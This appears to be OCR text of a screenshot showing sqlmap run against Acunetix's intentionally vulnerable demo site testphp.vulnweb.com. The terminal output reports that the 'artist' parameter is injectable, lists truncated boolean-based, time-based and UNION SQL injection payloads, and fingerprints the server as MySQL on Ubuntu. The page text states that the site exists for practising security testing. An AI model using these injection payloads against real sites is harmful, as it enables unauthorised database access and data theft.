 Applications Places System
Sat Jan 1, 14:44
Parrot Terminal
File Edit View Search Terminal Help
artists - Mozilla Firefox
artists
testphp.vulnweb.com/artists.php?artist=1 AND 7140=7140
http://testphp.vulnweb.com/artists.php?artist=1 AND 7140=7140 — Visit
This time, search with:
Getting Started
Pentest
Learn
[14:39:08] [INFO] 'ORDER BY' techni
t number of query columns. Automat
ically extending the range for curr
[14:39:09] [INFO] target URL appear
[14:39:11] [INFO] GET parameter 'ar
GET parameter 'artist' is vulnerab
sqlmap identified the following inj
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time
Payload: artist=1 AND (SELECT 6
Type: UNION query
Title: Generic UNION query (NUL
Payload: artist=-6635 UNION ALL
c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[14:39:12] [INFO] the back-end DBMS
[14:39:12] [INFO] fetching banner
web server operating system: Linux
web application technology: Nginx 1
back-end DBMS operating system: Lin
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.22-0ubuntu0.20.04.2'
[14:39:14] [INFO] fetched data logg
ulnweb.com'
[*] ending @ 14:39:14 /2022-01-01/
[yasserreed@Parrot]-[~]
acunetix
TEST and Demonstration
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: r4w8173
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed aliquam
sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero. Cras venenatis. Aliquam
posuere lobortis pede. Nullam fringilla urna id leo. Praesent aliquet pretium erat. Praesent
non odio. Pellentesque a magna a mauris vulputate lacinia. Aenean viverra. Class aptent
taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam
lacus. Mauris magna eros, semper a, tempor et, rutrum et, tortor.
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed aliquam
sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero. Cras venenatis. Aliquam
posuere lobortis pede. Nullam fringilla urna id leo. Praesent aliquet pretium erat. Praesent
non odio. Pellentesque a magna a mauris vulputate lacinia. Aenean viverra. Class aptent
taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam
lacus. Mauris magna eros, semper a, tempor et, rutrum et, tortor.
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Menu artists - Mozilla Firefox Parrot Terminal